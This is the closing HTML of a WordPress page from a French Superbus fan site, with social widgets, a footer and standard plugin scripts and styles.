		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"7b2031d232"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
